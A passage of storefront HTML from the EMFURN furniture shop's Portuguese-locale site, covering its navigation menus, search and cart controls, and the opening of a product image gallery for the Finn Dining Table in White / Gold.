                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/pt/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/pt/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/pt/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/pt/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/pt/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/pt#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/pt/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/pt/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/pt/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/pt/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/pt/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/pt/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/pt/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/pt/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/pt/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/pt/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/pt/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/pt/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pt/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pt/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/pt/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24961366032681__main-20814889222229"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24961366032681__main-20814889222229"
            data-alt="Finn Dining Table in White / Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20814889222229">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20814889254997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20814889254997"
            data-alt="Finn Dining Table in White / Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3034-whi_1_155309f6-1857-4751-a5d0-19c2d9a8329d.jpg?v=1634401304&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20814889254997">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20814889287765"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20814889287765"
            data-alt="Finn Dining Table in White / Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
